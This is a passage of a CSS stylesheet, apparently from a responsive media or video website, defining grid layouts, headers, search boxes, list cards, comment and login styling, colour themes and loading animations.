    .y-show-sm-inline{display:inline!important}
    .y-show-sm-inline-block{display:inline-block!important}
    .y-col-sm1,.y-col-sm2,.y-col-sm3,.y-col-sm4,.y-col-sm5,.y-col-sm6,.y-col-sm7,.y-col-sm8,.y-col-sm9,.y-col-sm10,.y-col-sm11,.y-col-sm12{float:left}
    .y-col-sm1{width:8.33333333%}
    .y-col-sm2{width:16.66666667%}
    .y-col-sm3{width:25%}
    .y-col-sm4{width:33.33333333%}
    .y-col-sm5{width:41.66666667%}
    .y-col-sm6{width:50%}
    .y-col-sm7{width:58.33333333%}
    .y-col-sm8{width:66.66666667%}
    .y-col-sm9{width:75%}
    .y-col-sm10{width:83.33333333%}
    .y-col-sm11{width:91.66666667%}
    .y-col-sm12{width:100%}
}@media(min-width:62rem){
    .y-header_bd{width:60.625rem!important}
    .y-part-case{width:60.625rem!important}
    .y-hide-md{display:none!important}
    .y-text-md-left{text-align:left!important}
    .y-text-md-right{text-align:right!important}
    .y-text-md-center{text-align:center!important}
    .y-show-md-block{display:block!important}
    .y-show-md-inline{display:inline!important}
    .y-show-md-inline-block{display:inline-block!important}
    .y-col-md1,.y-col-md2,.y-col-md3,.y-col-md4,.y-col-md5,.y-col-md6,.y-col-md7,.y-col-md8,.y-col-md9,.y-col-md10,.y-col-md11,.y-col-md12{float:left}
    .y-col-md1{width:8.33333333%}
    .y-col-md2{width:16.66666667%}
    .y-col-md3{width:25%}
    .y-col-md4{width:33.33333333%}
    .y-col-md5{width:41.66666667%}
    .y-col-md6{width:50%}
    .y-col-md7{width:58.33333333%}
    .y-col-md8{width:66.66666667%}
    .y-col-md9{width:75%}
    .y-col-md10{width:83.33333333%}
    .y-col-md11{width:91.66666667%}
    .y-col-md12{width:100%}
}@media(min-width:75rem){
    .y-header_bd{width:73.125rem!important}
    .y-part-case{width:73.125rem!important}
    .y-hide-lg{display:none!important}
    .y-text-lg-left{text-align:left!important}
    .y-text-lg-right{text-align:right!important}
    .y-text-lg-center{text-align:center!important}
    .y-show-lg-block{display:block!important}
    .y-show-lg-inline{display:inline!important}
    .y-show-lg-inline-block{display:inline-block!important}
    .y-col-lg1,.y-col-lg2,.y-col-lg3,.y-col-lg4,.y-col-lg5,.y-col-lg6,.y-col-lg7,.y-col-lg8,.y-col-lg9,.y-col-lg10,.y-col-lg11,.y-col-lg12{float:left}
    .y-col-lg1{width:8.33333333%}
    .y-col-lg2{width:16.66666667%}
    .y-col-lg3{width:25%}
    .y-col-lg4{width:33.33333333%}
    .y-col-lg5{width:41.66666667%}
    .y-col-lg6{width:50%}
    .y-col-lg7{width:58.33333333%}
    .y-col-lg8{width:66.66666667%}
    .y-col-lg9{width:75%}
    .y-col-lg10{width:83.33333333%}
    .y-col-lg11{width:91.66666667%}
    .y-col-lg12{width:100%}
}
.y-margin{margin:.3125rem}
.y-margin-x{margin:.625rem 0}
.y-margin-top{margin-top:0}
.y-margin-bottom{margin-bottom:.625rem}
.y-padding{padding:.3125rem}
.y-padding-v{padding:.3125rem}
.y-padding-x{padding:.625rem}
.y-padding-top{padding-top:.3125rem}
.cf_alert_div{display:none!important}
.y-min-width{min-width:20rem}
.y-font-size{font-size:0}
.y-font-xii{font-size:.75rem}
.y-font-xiv{font-size:.875rem}
.y-font-xvi{font-size:1rem}
.y-font-xviii{font-size:1.125rem}
.y-back-black{background-color:#000!important;color:#fff!important}
.y-back-green{background-color:#0bbe06!important;color:#fff!important}
.y-back-ashen{background-color:#f7f7f7!important;color:#333!important}
.y-back-gules{background-color:#ff0d29!important;color:#fff!important}
.y-back-masks{background-color:rgba(0,0,0,.5)!important;z-index:9998!important}
.y-text-bold{font-weight:700}
.y-text-line{line-height:1.125rem}
.y-text-linex{line-height:1.25rem}
.y-text-white{color:#fff!important}
.y-text-black{color:#333!important}
.y-text-muted{color:#666!important}
.y-text-green{color:#0bbe06!important}
.y-text-gules{color:#ff0d29!important}
.y-text-disad{pointer-events:none;cursor:not-allowed;color:#666!important}
.y-line-top:before,.y-line-bottom:after{position:absolute;left:0;right:0;content:"";height:.0625rem;transform-origin:0 0;transform:scaleY(.5)}
.y-line-top:before{top:0;border-top:.0625rem solid #e2e2e2}
.y-line-bottom:after{bottom:0;background-color:#e2e2e2}
.y-line-left:before,.y-line-right:after{position:absolute;top:0;bottom:0;content:"";width:.0625rem;transform-origin:100% 0;transform:scaleX(.5)}
.y-line-left:before{left:0;border-left:.0625rem solid #e2e2e2}
.y-line-right:after{right:0;border-right:.0625rem solid #e2e2e2}
.y-edge-info{position:relative;display:inline-block;vertical-align:middle;width:0;height:0;border-width:.375rem;border-style:dashed;border-color:transparent;overflow:hidden}
.y-edge-top{top:-.25rem;border-bottom-color:#999;border-bottom-style:solid}
.y-edge-bottom{top:.125rem;border-top-color:#999;border-top-style:solid}
.y-btns-info{padding:.5rem 0;color:#666;line-height:1.125rem;text-align:center;cursor:pointer}
.y-btns-info:hover{background-color:#0bbe06!important;color:#fff!important;border-color:#0bbe06!important;opacity:.8;filter:alpha(opacity=80)}
.y-btns-green{background-color:#0bbe06!important;color:#fff!important;border-color:#0bbe06!important}
.y-btns-gules{background-color:#ff0d29!important;color:#fff!important;border-color:#ff0d29!important}
.y-btns-disad,.y-btns-disad:hover{background-color:#eee!important;color:#aaa!important;border-color:#e2e2e2!important;pointer-events:none;cursor:not-allowed}
.y-form-info{display:block;padding:0 .625rem;width:100%;height:2.5rem;line-height:2.5rem;background-color:#f5f5f5}
.y-form-comp{position:relative;width:auto!important;top:.125rem;margin-right:.625rem}
.y-form-area{padding:.625rem;line-height:1.25rem}
.y-rims-info{border:.0625rem solid #e2e2e2;border-radius:.1875rem}
.y-rims-redr{border-color:#ff0d29!important}
.y-part-tips{position:absolute;right:.9375rem}
.y-part-2by1{padding-top:50%}
.y-part-3by2{padding-top:45%}
.y-part-5by2{padding-top:45%}
.y-part-5by3{padding-top:60%}
.y-part-2by3{padding-top:150%}
.y-part-16by9{padding-top:56.25%}
.y-part-height{min-height:21.25rem;min-height:calc(100vh - (14.25rem))}
.y-part-nums{position:relative;top:-.0625rem;font-size:.75rem;padding:.0625rem .3125rem;border-radius:.125rem;margin-right:.3125rem;color:#fff;background-color:#cacaca}
.y-part-num1{background-color:#ff0d29}
.y-part-num2{background-color:#ff920b}
.y-part-num3{background-color:#ffc600}
.y-part-left{left:-100%!important}
.y-part-over{overflow:visible}
.y-part-roun{border-radius:100%}
.y-part-both{clear:both;zoom:1}
.y-part-both:after{content:"";clear:both;zoom:1;display:block;height:0}
.y-part-eone{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
.y-part-etwo{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}
.y-part-move{transition:all .2s;-webkit-transition:all .2s}
.y-part-core{position:absolute;top:50%;left:50%;padding:0 .625rem;width:100%;transform:translate(-50%,-50%)}
.y-part-full{position:absolute;top:0;width:100%;height:100%}
.y-part-mask{height:100%;background-color:#f6f6f6;position:fixed;top:0;left:0;right:0;bottom:0;z-index:999}
.y-part-roll::-webkit-scrollbar-track{background-color:#ccc}
.y-part-roll::-webkit-scrollbar-thumb{background-color:#999}
.y-part-roll::-webkit-scrollbar-track-piece{background:0 0}
.y-part-roll::-webkit-scrollbar{width:.3125rem;height:0}
.y-anim{animation-duration:.3s;animation-fill-mode:both}
.y-anim-upbit{animation-name:y-anim-upbit}
@keyframes y-anim-upbit{from{transform:translate3d(0,1.875rem,0);opacity:.3}
    to{transform:translate3d(0,0,0);opacity:1}
}.y-anim-scale{animation-name:y-anim-scale}
@keyframes y-anim-scale{0%{opacity:.3;transform:scale(.5)}
    100%{opacity:1;transform:scale(1)}
}
.y-part-case{position:relative;margin:0 auto}
.y-part-layout{padding:.3125rem;margin-bottom:.625rem}
.y-part-rows{position:relative;overflow:hidden}
.y-part-rows:before,.y-part-rows:after{content:"";display:block;clear:both}
.y-list-pics{position:relative;display:block;width:100%;height:0;transition:all .2s}
.y-back-whits{background-color:#fff!important;color:#333!important}
.y-head-info{position:fixed;top:0;width:100%;height:3.125rem;z-index:1000}
.y-head-info .y-icon-font{font-size:1.25rem}
.y-head-info .y-navs-left{position:absolute;top:0;left:0;z-index:1}
.y-head-info .y-navs-left a{float:left}
.y-head-info .y-navs-left .y-navs-logo{padding:.3125rem .625rem;margin-right:.9375rem;text-align:center}
.y-head-info .y-navs-left .y-navs-logo img{width:6rem;height:2.5rem}
.y-head-info .y-navs-left .y-navs-title{line-height:3.125rem}
.y-head-info .y-navs-right{position:absolute;top:0;right:0}
.y-head-info .y-navs-right a{float:left;line-height:3.125rem;padding-left:1rem}
.y-head-info .y-navs-right a:last-child{margin-right:1rem}
.y-head-info .y-navs-search{position:relative;padding:.625rem 3.5rem .625rem 0;margin-left:7.1875rem;z-index:99}
.y-head-info .y-navs-search .y-navs-form{position:relative}
.y-head-info .y-navs-search .y-navs-input{display:block;width:100%;padding:0 2.5rem 0 .625rem;height:1.875rem;line-height:1.875rem;color:#bdbdbd;border:.0625rem solid #eee;border-radius:1.875rem}
.y-head-info .y-navs-search .y-navs-input:hover,.y-head-info .y-navs-search .y-navs-input:focus{border-color:#0bbe06!important}
.y-head-info .y-navs-search .y-navs-submit{position:absolute;top:.0625rem;bottom:.0625rem;right:.0625rem;background-color:transparent;color:#666;border:0;padding:.3125rem .625rem;display:block;border-radius:100%;text-align:center;cursor:pointer}
.y-head-info .y-navs-search .y-navs-submit .y-icon-font{font-size:1.25rem;height:1.25rem;line-height:1.25rem}
.y-head-info .y-navs-search .y-navs-close{position:absolute;right:1rem;top:0;text-align:center;line-height:3.125rem;color:#444}
.y-head-info .y-pops-title{font-size:.875rem;position:relative;padding:0 .9375rem;line-height:2.5rem}
.y-head-info .y-pops-btn{position:absolute;top:.0625rem;right:0;bottom:.0625rem;width:2.375rem;height:2.375rem;line-height:2.375rem;z-index:1;box-shadow:-.3125rem 0 .3125rem -.3125rem rgba(0,0,0,.1)}
.y-head-info .y-pops-list li{position:relative;line-height:2.1875rem}
.y-head-info .y-pops-list li.y-line-bottom{line-height:2.5rem}
.y-head-info .y-pops-list li.y-line-bottom:after{left:.9375rem}
.y-head-info .y-pops-list li:last-child.y-line-bottom:after{height:0}
.y-head-info .y-pops-list a{display:block;padding:0 .9375rem;font-size:.875rem;height:2.25rem;line-height:2.25rem}
.y-head-info .y-pops-navbar{display:block;position:fixed;width:100%;top:2.5rem}
.y-head-info .y-pops-navbar ul{padding:0 .625rem;white-space:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.y-head-info .y-pops-navbar li{margin-right:.9375rem;display:inline-block}
.y-head-info .y-pops-navbar li:last-child{margin-right:3.125rem}
.y-head-info .y-pops-navbar li a{padding:0;height:2.5rem;line-height:2.5rem}
.y-head-info .y-pops-navbar .y-this a{color:#0bbe06;font-weight:700}
.y-head-info .y-pops-navbar .y-this a:before{content:"";position:absolute;left:50%;bottom:0;width:.75rem;height:.25rem;border-radius:3.125rem;background-color:#0bbe06;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);z-index:10}
.y-head-info .y-pops-navbar .y-pops-top{margin-top:.6875rem}
.y-head-info .y-pops-navbar .y-pops-open{margin-top:3.125rem;padding:0;white-space:normal;overflow-y:scroll}
.y-head-info .y-pops-navbar .y-pops-open li{text-align:center;width:25%;margin-right:0}
.y-head-info .y-pops-navbar .y-pops-open li a{padding:0 .625rem}
.y-head-info .y-pops-navbar .y-pops-open li a:before{position:initial}
.y-head-info .y-pops-channel{position:absolute;top:.625rem;background:#fff;width:100%;padding:0 .625rem;line-height:2.5rem}
.y-head-info .y-pops-weixin{position:relative;top:2.5rem;padding:.625rem 0 1.25rem}
.y-head-info .y-pops-search{position:relative;top:-.625rem}
.y-head-info .y-pops-search .y-pops-case{background-color:#f6f6f6}
.y-head-info .y-pops-search .y-pops-key .y-pops-title,.y-head-info .y-pops-search .y-pops-rec{margin-bottom:.625rem}
.y-head-info .y-pops-search .y-pops-rec ul,.y-head-info .y-pops-search .y-pops-hot ul{padding:.5rem 0;font-size:0}
.y-head-info .y-pops-search .y-pops-back{background-color:#f7f7f7}
.y-head-info .y-pops-record,.y-head-info .y-pops-code{position:relative;top:2.5rem}
.y-head-info .y-pops-code img{margin:0 auto;max-width:100%;height:auto}
.y-head-info .y-pops-cont{margin:0 auto;padding:1.25rem 0;max-width:80%;height:auto}
.y-head-info .y-pops-user{position:absolute;right:0;padding:.3125rem;min-width:12.5rem;text-align:center}
.y-head-info .y-pops-user li a{border-bottom:#f6f6f6 .0625rem solid;padding:0 .9375rem}
.y-head-info .y-pops-user li:last-child a{border-bottom:0}
.y-head-info .y-pops-user a:hover{color:#fff;background-color:#5fb878}
.y-tabr-info{position:fixed;bottom:0;width:100%;z-index:999}
.y-tabr-info li{display:table-cell;width:1%}
.y-tabr-info span{display:block;line-height:1.25rem;padding-bottom:.3125rem}
.y-tabr-info .y-icon-font{display:block;padding-top:.3125rem;line-height:1.5625rem;font-size:1.5rem}
.y-foot-info{padding:.625rem 0}
.y-foot-maps a,.y-foot-maps span{display:inline-block}
.y-goto-info{position:fixed;right:.625rem;bottom:4.0625rem}
.y-goto-info a{font-size:1.625rem;box-shadow:0 .0625rem .25rem rgba(0,0,0,.1);margin-top:.625rem;width:2.5rem;height:2.5rem;line-height:2.5rem;border-radius:3px}
.y-list-info .y-list-play{position:absolute;display:none;top:0;width:100%;height:100%}
.y-list-info .y-list-pics:hover .y-list-play{display:block}
.y-list-info .y-list-score{position:absolute;top:.3125rem;left:-.3125rem;padding:0 .3125rem}
.y-list-info .y-list-score:before{content:"";position:absolute;left:.0625rem;bottom:-.25rem;border-top:.25rem solid #0bbe06;border-left:.25rem solid transparent}
.y-list-info .y-list-remarks{position:absolute;bottom:0;width:100%;padding:.3125rem 0;background-image:linear-gradient(transparent,rgba(0,0,0,.5))}
.y-list-info .y-list-title{margin-top:.375rem;line-height:1.125rem}
.y-list-info .y-list-desc{margin-top:.3125rem;line-height:1rem}
.y-swip-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}
.y-swip-slide{position:relative;width:100%;height:100%;float:left;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0}
.y-swip-title{position:absolute;bottom:0;padding:1.875rem .625rem .625rem;width:100%;background-image:linear-gradient(transparent,rgba(0,0,0,0.6))}
.y-swip-head{margin-bottom:.3125rem}
.y-swip-prev,.y-swip-next{position:absolute;top:50%;width:1.875rem;height:3.125rem;line-height:3.125rem;margin-top:-1.5625rem;border-radius:.125rem;background:rgba(0,0,0,.6)}
.y-swip-prev{left:1.25rem;right:auto}
.y-swip-next{right:1.25rem;left:auto}
.y-swip-pagin{position:absolute;right:.3125rem;bottom:.3125rem;width:100%}
.y-swip-bullet{margin:0 .0625rem;width:.3125rem;height:.0625rem;display:inline-block;background:#fff;opacity:.2;cursor:pointer}
.y-swip-this{background-color:#0bbe06;opacity:1}
.y-topi-head{margin-bottom:.625rem;padding-bottom:.625rem}
.y-topi-back{padding:1.25rem 0;display:block;width:100%;position:absolute;bottom:0;left:0;background-image:linear-gradient(transparent,rgba(0,0,0,.5))}
.y-topi-back span{margin-top:.625rem}
.y-page-info{padding:1.25rem 0 .9375rem}
.y-page-info a{padding:.5rem;margin:.125rem}
.y-play-info .y-play-btn{border-top:.0625rem solid #e2e2e2}
.y-play-info .y-play-btn .y-padding{padding:.3125rem}
.y-play-info .y-play-text{padding:.5rem 0;line-height:1.125rem;border:.0625rem solid transparent}
.y-play-info .y-play-box{border-top:.0625rem solid #e2e2e2;position:absolute;top:0;width:100%;height:100%}
.y-play-info .y-play-top{margin-top:1.25rem}
.y-play-info .y-play-pays a{display:inline-block;margin-top:1.25rem;width:6.25rem}
.y-tabs-info .y-padding{padding:.3125rem}
.y-tabs-info .y-tabs-boxs{border-top:.0625rem solid #e2e2e2}
.y-tabs-info .y-tabs-title{padding:.9375rem .625rem;line-height:1.25rem}
.y-tabs-info .y-tabs-title .y-icon-font{margin-left:.3125rem}
.y-tabs-info .y-tabs-foot{border-top:.0625rem dashed #e2e2e2}
.y-tabs-info .y-tabs-btm a{background-color:#fff;border-color:#e2e2e2}
.y-tabs-info .y-tabs-btm a:visited{background-color:#eee;border-color:#e2e2e2}
.y-tabs-info .y-tabs-btm a:hover{background-color:#0bbe06;border-color:#0bbe06}
.y-conv-info .y-conv-tops{margin:-.625rem 0 .3125rem}
.y-conv-info .y-conv-text{padding-top:0}
.y-conv-info .y-conv-double{margin:.3125rem -.3125rem -.3125rem}
.y-conv-info .y-conv-submit a{width:auto;margin-left:.625rem}
.y-list-head{line-height:1.5rem}
.y-list-head h2 a{margin-right:.625rem}
.y-list-head li{display:inline-block}
.y-list-head li a{padding:0 .625rem}
.y-list-head .y-part-tips{top:0;right:0}
.y-list-head .y-this{font-weight:700}
.y-list-head .y-more{padding-right:0;margin-right:.3125rem}
.y-list-pics{background:url('https://m.360buyimg.com/ddimg/jfs/t1/235739/38/13312/1899/65e373a5F6300e8c1/b7732bbc9490e301.jpg.webp');background-position:50% 50%;background-size:cover}
.y-list-play{position:absolute;display:none;top:0;width:100%;height:100%;background:rgba(0,0,0,.3) url([data-uri]) center no-repeat}
.y-list-deta .y-deta-images{width:7.5rem}
.y-list-deta .y-deta-content{position:absolute;left:8.125rem}
.y-list-deta .y-deta-content li{padding-top:.3125rem;line-height:1.375rem}
.y-list-deta .y-deta-button{position:absolute;left:8.125rem;bottom:.3125rem}
.y-list-deta .y-deta-play{margin-right:.625rem;width:6.25rem}
.y-list-deta .y-deta-down{margin:0;width:3.4375rem}
.y-list-deta.y-deta-padding{padding:.625rem 0 .3125rem}
.y-list-deta.y-deta-padding .y-deta-button{bottom:.625rem}
.y-list-deta.y-list-arti span{padding-top:.3125rem}
.y-list-text .y-list-title{margin-top:0}
.y-list-text .y-list-item{padding:0 .625rem}
.y-list-text .y-list-item a{position:relative;display:block;padding:.625rem 0;border-top:.0625rem dashed #e2e2e2}
.y-list-text .y-list-item i{position:absolute;right:0;font-size:.75rem}
.y-list-rank{padding-top:1.125rem}
.y-list-rank li{padding:.9375rem 2.5rem 0 1.25rem;line-height:1.125rem}
.y-list-rank .y-list-head{padding:0;margin:0}
.y-list-rank .y-list-ones{padding-top:.9375rem}
.y-list-rank .y-part-tips{right:0}
.y-side-info .y-list-head a{margin:0}
.y-side-info .y-side-list{padding:1.25rem 0}
.y-side-info .y-side-list:first-child{padding-top:.625rem;border-top:0}
.y-side-info .y-side-list:last-child{padding-bottom:.625rem}
.y-side-info .y-side-list li{padding-left:0}
.y-side-info .y-side-item{margin-top:.625rem}
.y-side-info .y-side-code{padding:.625rem;height:13.75rem}
.y-casc-info,.y-scre-list{padding:.625rem}
.y-casc-list .y-this{cursor:not-allowed;pointer-events:none}
.y-casc-list dl,.y-scre-list dl{padding:.9375rem 0;border-top:.0625rem dashed #e2e2e2;white-space:nowrap;overflow-y:hidden;overflow-x:auto;-webkit-overflow-scrolling:touch}
.y-casc-list dl:first-child,.y-scre-list dl:first-child{border:0}
.y-casc-list dt,.y-scre-list dt{padding:0 .625rem 0 0}
.y-casc-list dt,.y-casc-list dd,.y-scre-list dt,.y-scre-list dd{display:inline-block}
.y-casc-list dd a,.y-scre-list dd a{display:block;padding:0 .3125rem}
.y-arti-head span{margin-right:.625rem}
.y-arti-head,.y-arti-head h2{padding-bottom:.625rem}
.y-arti-info .y-arti-content{padding-top:.9375rem;padding-bottom:.9375rem}
.y-arti-info .y-arti-content h2{margin-bottom:.9375rem}
.y-arti-info .y-arti-content li{margin-left:.9375rem;list-style:inherit}
.y-arti-info .y-arti-content img{margin:.625rem 0;width:100%;height:auto}
.y-arti-info .y-arti-content span{line-height:1.875rem}
.y-comm-form .y-comm-code{width:100%}
.y-comm-list .y-comm-head{padding:.625rem 0 .3125rem}
.y-comm-list .y-part-tips{right:0}
.y-comm-list .y-comm-avat{position:absolute;top:.625rem;left:0;width:2.5rem;height:2.5rem}
.y-comm-list .y-comm-cont{padding-bottom:.3125rem}
.y-comm-list .y-comm-tops{margin-top:.625rem}
.y-comm-list .y-comm-each{padding-left:3.125rem}
.y-comm-list .y-comm-fory{margin:0 -.3125rem}
.y-comm-list .y-comm-form{margin-left:-3.4375rem}
.y-comm-list .y-comm-action{padding-top:.3125rem}
.y-comm-list .y-comm-action a{padding-left:.3125rem}
.y-comm-reply{position:relative;margin-left:-.9375rem;padding:0 .625rem .625rem 3.75rem}
.y-comm-reply .y-comm-cont{padding-bottom:0}
.y-comm-reply .y-part-tips{right:.625rem}
.y-comm-reply .y-comm-avat{left:.625rem}
.y-user-text{padding:.625rem;margin-top:.3125rem;font-size:1rem;line-height:1.5rem;border:0;border-bottom:.0625rem solid #e2e2e2}
.y-user-verify{padding:0 0 .3125rem}
.y-user-brief span,.y-user-tips{line-height:1.25rem}
.y-user-list a,.y-user-list span{line-height:1.5rem}
.y-user-list li:last-child.y-line-bottom:after{background-color:transparent}
.y-user-title .y-more{margin:0}
.y-user-input label{margin-right:.9375rem}
.y-user-input input{width:100%;border:0}
.y-user-input select{width:10.625rem;height:1.25rem;border:0}
.y-user-input input[type=radio]{vertical-align:text-top;margin-top:.0625rem;width:auto;margin-right:.3125rem}
.y-user-width{width:18.75rem}
.y-user-form{margin:1.25rem auto 0}
.y-user-code{padding:0}
.y-user-login{padding:3.4375rem 0}
.y-user-info{margin:0}
.y-user-image{position:relative;margin:0 auto}
.y-user-alter{background:rgba(0,0,0,.5);border:0;color:#fff;font-size:1.875rem}
.y-user-avat,.y-user-image,.y-user-alter{width:4rem;height:4rem}
.y-user-submit{margin-bottom:.3125rem}
.y-vy-boxs{margin-top:.625rem}
.y-vy-btns a{margin:0 .3125rem;display:inline-block;padding:.625rem 1.25rem}
.y-jump-info{width:18.75rem;padding:0}
.y-jump-info h3{padding-bottom:.9375rem;border-bottom:.0625rem solid #d0d0d0}
.y-jump-info h3 span{font-size:1.875rem;margin-right:1.25rem}
.y-jump-tips{line-height:2.8125rem;padding:1.5625rem 0 0 .625rem}
.y-jump-tips p{line-height:2.5em}
.y-mode-info{width:100%;position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);z-index:9999}
.y-mode-info .y-mode-close{position:absolute;right:.625rem;top:.3125rem;font-size:1.875rem}
.y-mode-info .y-user-login{padding:1.5625rem 0}
.y-colo-info{position:fixed;bottom:13.4375rem;right:0;z-index:9999;box-shadow:0 .0625rem .25rem rgba(0,0,0,.1)}
.y-colo-info a{display:block;width:3rem;text-align:center}
.y-colo-info .y-colo-white{color:#0bbe06}
.y-colo-info .y-colo-black{color:#222}
.y-colo-info .y-colo-golds{color:#ffe28a}
.y-colo-info .y-colo-glass{color:#999}
.y-colo-info .y-colo-orang{color:#ff5f00}
.y-colo-info .y-colo-blues{color:#2196f3}
.y-colo-info .y-colo-pinks{color:#fc91ba}
.y-colo-info .y-colo-gules{color:#d22222}
.y-rank-info .y-list-rank{padding:.625rem;padding-bottom:1.25rem}
.y-rank-info .y-list-rank li{padding:.9375rem 2.5rem 0 0}
.y-rank-info .y-list-rank .y-part-tips{right:.625rem}
.y-rank-info .y-list-head .y-part-tips{right:0}
.y-spin-info{margin:.625rem auto;width:3.125rem;height:3.75rem}
.y-spin-info .y-spin-item{margin:0 .125rem;height:100%;width:.375rem;display:inline-block;animation:y-spin-tune 1.2s infinite ease-in-out}
.y-spin-info .y-spin-num2{animation-delay:-1.1s}
.y-spin-info .y-spin-num3{animation-delay:-1s}
.y-spin-info .y-spin-num4{animation-delay:-.9s}
.y-spin-info .y-spin-num5{animation-delay:-.8s}
@keyframes y-spin-tune{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}
    20%{transform:scaleY(1);-webkit-transform:scaleY(1)}
}
@media(max-width:47.9375rem){body{padding-bottom:3.4375rem}
    .y-head-info .y-pops-navbar{display:block!important}
    .y-head-info .y-pops-user,.y-head-info .y-pops-navbar.y-edge-top:before{display:none!important}
    .y-play-info .y-comm-report .y-part-layout{margin-top:0;position:absolute;top:50%;left:50%;width:100%;transform:translate(-50%,-50%)}
    .y-play-info .y-comm-text{height:5.625rem!important}
}
@media(max-width:23.375rem){.y-head-info .y-pops-navbar .y-pops-open li a{padding:0}
    .y-play-info .y-comm-text{height:3.75rem!important}
}
@media(min-width:48rem){.y-margin{margin:.625rem}
    .y-margin-top{margin-top:1.25rem}
    .y-padding{padding:.625rem}
    .y-padding-top{padding-top:.625rem}
    .y-box-shadow{box-shadow:0 .0625rem .25rem rgba(0,0,0,.1)}
    .y-part-layout{padding:.9375rem;margin-bottom:1.25rem}
    .y-part-5by2{padding-top:30%}
    .y-part-left{left:0!important}
    .y-head-info{height:5rem}
    .y-head-info .y-navs-left{z-index:1}
    .y-head-info .y-navs-left .y-navs-logo{padding:.9375rem 0;width:7.5rem}
    .y-head-info .y-navs-left .y-navs-logo img{width:7.5rem;height:3.125rem}
    .y-head-info .y-navs-left .y-navs-title{line-height:5rem;padding:0 .625rem}
    .y-head-info .y-navs-search{padding:1.25rem 25% 1.25rem 15%;z-index:0}
    .y-head-info .y-navs-search .y-navs-input{height:2.5rem;line-height:2.5rem;padding:0 2.8125rem 0 .9375rem}
    .y-head-info .y-navs-search .y-navs-submit{top:.3125rem;right:.3125rem}
    .y-head-info .y-navs-right a{line-height:5rem}
    .y-head-info .y-navs-right a:last-child{margin-right:0}
    .y-head-info .y-pops-navbar{-webkit-animation-name:y-anim-upbit;animation-name:y-anim-upbit;position:relative;top:0;display:none}
    .y-head-info .y-pops-navbar.y-edge-top:before{left:15.9375rem;display:block}
    .y-head-info .y-pops-navbar.y-line-bottom:after{height:0}
    .y-head-info .y-pops-navbar .y-this a:before{width:0}
    .y-head-info .y-pops-navbar ul{padding:.625rem}
    .y-head-info .y-pops-navbar li,.y-head-info .y-pops-navbar li:last-child{margin:0}
    .y-head-info .y-pops-search{top:0;margin-left:7.1875rem;padding:0 25% 0 15%;z-index:0}
    .y-head-info .y-pops-record,.y-head-info .y-pops-code{top:0;margin-left:70%}
    .y-head-info .y-pops-record.y-edge-top:before{right:6rem}
    .y-head-info .y-pops-navbar .y-pops-list li a{text-align:center;border-radius:.1875rem;margin:.3125rem;border:.0625rem solid #e2e2e2}
    .y-foot-info{padding:1.5625rem 0}
    .y-foot-info p{line-height:2.125rem}
    .y-goto-info a{width:2.875rem;height:2.875rem;line-height:2.875rem}
    .y-swip-title{padding:1.875rem 1.25rem 1.25rem}
    .y-swip-pagin{right:.625rem;bottom:.625rem}
    .y-swip-bullet{margin:0 .15625rem;width:1.875rem;height:.1875rem}
    .y-list-deta .y-deta-images{width:8.75rem}
    .y-list-deta .y-deta-content,.y-list-deta .y-deta-button{left:9.6875rem}
    .y-list-deta.y-deta-padding{padding:.9375rem 0 .3125rem}
    .y-list-arti .y-deta-images{width:13.75rem}
    .y-list-arti .y-deta-content{left:14.6875rem}
    .y-list-arti h3 a{display:block;font-size:1.25rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}
    .y-list-arti p,.y-list-arti span{padding-top:.625rem}
    .y-conv-info .y-conv-tops{margin:-.625rem 0 .625rem}
    .y-conv-info .y-conv-text{padding-top:.3125rem}
    .y-conv-info .y-conv-double{margin-top:.625rem}
    .y-play-info .y-play-box{padding:3.125rem;border-top:0}
    .y-play-info .y-play-box h2{padding:0 0 .625rem}
    .y-list-head h2{font-size:1.125rem}
    .y-list-head h2 a{margin-right:1.25rem}
    .y-list-head .y-more{margin-right:0}
    .y-scre-list dl{padding:.9375rem;border-top:0;border-left:.0625rem solid #e2e2e2;white-space:normal}
    .y-scre-list dl:first-child{padding-left:0;border:0}
    .y-scre-list dt{display:block;padding:0 .625rem}
    .y-scre-list dd a{padding:.625rem .625rem 0;line-height:1.125rem}
    .y-page-info a{padding:.625rem .9375rem;margin:.125rem .25rem}
    .y-comm-list .y-comm-tops{margin-top:.9375rem}
    .y-comm-list .y-comm-head{padding:.9375rem 0 .625rem}
    .y-comm-list .y-comm-avat{top:.9375rem;left:0}
    .y-comm-list .y-comm-each{padding-left:3.4375rem}
    .y-comm-list .y-comm-fory{margin:0 -.625rem}
    .y-comm-list .y-comm-form{margin-left:-4.0625rem}
    .y-comm-reply{margin-left:-1.25rem;padding:0 .9375rem .9375rem 4.375rem}
    .y-comm-reply .y-part-tips{right:.9375rem}
    .y-comm-reply .y-comm-avat{left:.9375rem}
    .y-user-width{width:20rem}
    .y-user-title h2{padding-left:0;padding-right:0}
    .y-user-title .y-part-tips{padding-right:0}
    .y-jump-info{width:28.125rem}
    .y-mode-info{width:30rem}
    .y-mode-info .y-user-login{padding:1.875rem}
    .y-vy-info{margin-top:0}
    .y-vy-boxs{margin:0}
    .y-colo-info{bottom:15rem}
}
@media(min-width:62rem){.y-part-3by2{padding-top:57.79%}
    .y-part-5by3{padding-top:60%}
    .y-margin-right{margin-right:1.25rem}
    .y-head-info .y-navs-search{padding:1.25rem 20% 1.25rem 45%}
    .y-head-info .y-pops-search{padding:0 20% 0 45%}
    .y-casc-info{position:relative;padding:.625rem .625rem .625rem 8.75rem}
    .y-casc-head{position:absolute;background-color:#f4f3f3;z-index:99;top:0;left:0;width:7.5rem;height:100%;overflow:auto}
    .y-casc-head a{display:block;padding:.9375rem 0;border-bottom:.0625rem solid #e2e2e2}
    .y-casc-list dl{padding:.9375rem 0 0 4.0625rem;white-space:normal}
    .y-casc-list dt{margin:0 .9375rem .9375rem -3.625rem}
    .y-casc-list dd{margin:0 .625rem .9375rem 0}
    .y-play-title .y-play-btn{border-top:0}
    .y-tabs-info.y-part-roll{height:29.6875rem;overflow-y:scroll}
